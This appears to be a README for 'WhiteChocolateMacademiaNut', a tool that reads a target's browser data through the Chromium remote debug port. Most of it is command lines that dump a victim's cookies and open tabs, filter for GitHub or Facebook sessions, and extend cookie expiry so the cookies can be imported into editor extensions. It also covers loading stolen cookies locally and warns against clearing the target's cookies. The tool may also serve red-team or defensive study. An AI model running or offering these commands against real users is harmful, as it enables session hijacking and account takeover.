Interacts with Chromium-based browsers' debug port to view open tabs, installed extensions, and cookies. Tested against Google Chrome and Microsoft Edge.
- Dump the user's open tabs and installed extensions
./WhiteChocolateMacademiaNut -p 4200 -d pages
- Dump the user's cookies in human-readable format
./WhiteChocolateMacademiaNut --port 1337 --dump cookies --format human
- Dump the user's cookies in raw JSON as returned by Chromium (compatible with EditThisCookie extension)
./WhiteChocolateMacademiaNut --port 1234 --dump cookies --format raw
- Dump the user's cookies in JSON with the name, value, domain, path, and modified expirationDate attribute to 10 years in the future (compatible with Cookiebro extension)
./WhiteChocolateMacademiaNut -p 666 -d cookies -f modified
- Dump the user's cookies in JSON if the cookie name or domain field contains
githuband modifies the expirationDate attribute./WhiteChocolateMacademiaNut -p 4321 -d cookies -f modified -g github
- Dump the user's cookies in human-readable format if the page title or url contains
facebook./WhiteChocolateMacademiaNut --port 31415 --dump pages --grep facebook
Load and clear functions are intended to be used locally. Do not clear target's cookies. In order for this to work, you will need to start the Chromium-based browser with the debug port open.
- Load the user's cookies locally from a file
./WhiteChocolateMacademiaNut --port 9222 --load cookies.json
- Clear all cookies
./WhiteChocolateMacademiaNut --port 9222 --clear